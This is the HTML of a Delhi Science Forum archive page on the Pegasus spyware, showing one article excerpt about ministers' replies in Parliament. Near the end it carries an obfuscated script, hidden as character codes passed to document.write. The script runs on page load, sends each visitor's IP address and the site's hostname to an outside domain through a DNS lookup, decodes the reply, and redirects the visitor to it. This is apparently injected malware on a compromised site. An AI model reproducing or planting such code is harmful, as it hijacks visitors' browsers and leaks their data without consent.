						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Pegasus			</h1>

					</header>
					<div class="gap-50"> 		</div>
<div class="display-flex">
			
			<div class="grid-25 grid-parent hm-post-grid">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/ministers-playing-hide-and-seek-in-parliament-on-pegasus/" title="Ministers Playing Hide and Seek in Parliament on Pegasus">Ministers Playing Hide and Seek in Parliament on Pegasus</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <div class="hm-post-excerpts"><p>THE two sets of questions in the Parliament to two different ministries on the Israeli software Pegasus being used to hack smartphones of Indian activists have drawn different replies.  It makes clear that the government &#8230; <a title="Ministers Playing Hide and Seek in Parliament on Pegasus" class="read-more" href="https://delhiscienceforum.net/ministers-playing-hide-and-seek-in-parliament-on-pegasus/" aria-label="Read more about Ministers Playing Hide and Seek in Parliament on Pegasus">Read more</a></p>
</div>
			</div>
</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
